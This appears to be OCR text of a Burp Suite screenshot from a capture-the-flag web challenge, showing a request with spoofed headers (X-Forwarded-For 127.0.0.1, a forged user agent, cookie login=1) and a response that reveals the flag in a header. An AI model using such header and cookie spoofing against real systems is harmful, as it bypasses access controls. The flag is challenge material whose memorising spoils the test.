 Go
Cancel
<
>
Target: http://ctf.xjnu.edu.cn:9900
?
Request
Raw Params Headers Hex
GET /web20/ HTTP/1.1
Host: ctf.xjnu.edu.cn:9900
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 999 like Mac OS
X) AppleWebKit/602.1.50 (KHTML, like Gecko) CriOS/56.0.2924.75
Mobile/14E5239e Safari/602.
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
DNT: 1
X-Forwarded-For:127.0.0.1
Referer: http://ctf.xjnu.edu.cn/gameboard/
Accept-Language: zh-CN,zh;q=0.8
Cookie: login=1; sessionid=vtu1xr7mjd55zl38gcho0csqoystq399
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 18 Sep 2018 15:16:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Set-Cookie: login=0
flag: flag{h77p_He4dEr_50_E4sy}
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- flag not in html... -->